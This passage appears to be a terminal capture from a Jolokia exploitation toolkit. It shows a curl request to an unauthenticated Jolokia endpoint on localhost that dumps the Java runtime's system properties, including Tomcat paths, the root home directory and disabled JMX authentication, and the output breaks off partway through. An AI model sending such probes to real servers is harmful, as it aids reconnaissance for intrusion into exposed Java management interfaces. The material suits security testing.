 laluka@laluka-work /opt/jolokia-exploitation-toolkit ‹main*›
➤ curl -sk 'http://127.0.0.1:8080/jolokia/read/java.lang:type=Runtime/SystemProperties' | jq .
{
"request": {
"mbean": "java.lang:type=Runtime",
"attribute": "SystemProperties",
"type": "read"
},
"value": {
"awt.toolkit": "sun.awt.X11.XToolkit",
"java.specification.version": "11",
"sun.cpu.isalist": "",
"sun.jnu.encoding": "UTF-8",
"java.class.path": "/opt/tomcat/bin/bootstrap.jar:/opt/tomcat/bin/tomcat-juli.jar",
"com.sun.management.jmxremote.authenticate": "false",
"java.vm.vendor": "Alpine",
"sun.arch.data.model": "64",
"sun.rmi.transport.tcp.responseTimeout": "30000",
"java.vendor.url": "https://alpinelinux.org/",
"catalina.useNaming": "true",
"user.timezone": "GMT",
"os.name": "Linux",
"java.vm.specification.version": "11",
"sun.java.launcher": "SUN_STANDARD",
"user.country": "US",
"sun.boot.library.path": "/usr/lib/jvm/java-11-openjdk/lib",
"com.sun.management.jmxremote.ssl": "false",
"sun.java.command": "org.apache.catalina.startup.Bootstrap start",
"jdk.debug": "release",
"sun.cpu.endian": "little",
"user.home": "/root",
"user.language": "en",
"java.specification.vendor": "Oracle Corporation",
"java.naming.factory.url.pkgs": "org.apache.naming",
"java.version.date": "2020-07-14",
"java.home": "/usr/lib/jvm/java-11-openjdk",
"ignore.endorsed.dirs": "",
"file.separator": "/",
"java.vm.compressedOopsMode": "32-bit",
"line.separator": "\n",
"java.specification.name": "Java Platform API Specification",
"java.vm.specification.vendor": "Oracle Corporation",
"java.awt.graphicsenv": "sun.awt.X11GraphicsEnvironment",
"package.access": "sun.,org.apache.catalina.,org.apache.coyote.,org.apache.jasper.,org.apache.tomcat.",
"package.definition": "sun.,java.,org.apache.catalina.,org.apache.coyote.,org.apache.jasper.,org.apache.naming.,org.apache.tomcat.",
"jdk.tls.ephemeralDHKeySize": "2048",
"server.loader": "",
"java.util.logging.config.file": "/opt/tomcat/conf/logging.properties",